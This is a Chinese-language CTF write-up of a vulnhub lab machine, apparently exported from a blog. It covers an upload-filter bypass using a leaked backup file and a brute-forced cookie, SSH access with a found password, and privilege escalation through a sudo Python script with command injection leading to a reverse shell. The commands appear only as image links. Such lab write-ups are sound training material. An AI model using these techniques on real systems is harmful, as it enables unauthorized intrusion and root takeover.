上传绕过\n\n尝试上传shell,被过滤\n\n\n\n\n\n继续fuzz,发现后缀为txt的上传成功\n\n\n\n但是没有返回上传路径,换个字典继续,扫出了上传路径和一个备份文件ajax.php.bak\n\n\n\n\n\n查看备份文件,当cookie为字段admin=&G6u@B6uDXMq&Ms时可以上传php,还提示需要在cookie末尾添加一个大写字母,同时post字段secure的值为val1d\n\n\n\n\n\nburp发包开始爆破\n\n\n\n\n\n当最后一位大写字母为R的时候,上传成功,拿到第一个flag\n\n\n\n\n\n## 提权\n\n继续往下,翻到一个密码\n\n\n\n\n\nssh上去拿到一个完整的shell,这里有一个小坑,[]里的单词是*的意思,在密码app后面加个 * 即可\n\n\n\n\n\nlinux提权三板斧,suid,sudo无密码,内核\n\n找到一个root权限无密码的py文件\n\n\n\n\n\n接受输入,执行命令去产生cookie并输出,没有过滤存在rce\n\nkali起一个监听,然后执行\n\n\n\n\n\n\n","tags":["vulnhub"],"categories":["打靶"]},{"title":"vulnhub-MOMENTUM:1打靶","url":"/2022/07/26/vulnhub-MOMENTUM-1打靶/","content":"\n# 环境\n\n| 攻击机 | 靶机 |\n| ------------- | ------------- |\n| 